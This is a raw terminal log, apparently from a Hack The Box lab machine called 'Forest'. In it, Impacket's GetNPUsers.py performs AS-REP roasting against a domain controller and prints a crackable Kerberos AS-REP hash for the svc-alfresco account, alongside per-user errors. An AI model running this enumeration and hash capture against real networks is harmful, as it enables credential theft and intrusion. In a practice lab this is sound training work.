 faebu@kali:~/Dokumente/share/htb/forest$ sudo python3 /usr/local/bin/GetNPUsers.py -dc-ip 10.10.10.161 -no-pass -users
file user.txt htb.local/
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User HealthMailboxc3d7722 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfc9daad doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxc0a90c9 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox670628e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox968e74d doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox6ded678 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox83d6781 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfd87238 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxb01ac64 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox7108a4e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox0659cc1 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-alfresco@HTB.LOCAL:206e99c105941b80bb9ce49a11f10b0a$33d27576ae3f6c4c01f30b03fe45ae0eb20a12d2768ca6cf
0e2d747e38e2406181c5d030bd9b0a9f7eeebef78955939b5b66a799b760723d1a5ed32471bf9234d2b0a2e08f71330cf36b76b2b43a17776df8fe
a2155674009953f336e852f7b14a6ad5ef11619dcf7761300dd1bc7bda3363f6303448f0759399339ea26ca964f2ace2e3d7959c7ce22bf12b4f75
6f67b1ba52795cbd97ed3e04dbfb8b8ee37b2f253bc8637dcb2270225eee5e625e8f2e77c085e62bad96bd003b39e961373f61cb8e50411fb2d36a
548cd5721eb8f7aa271b62ba32c4fc8fe94b687c9943bf7ce5db4229da
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set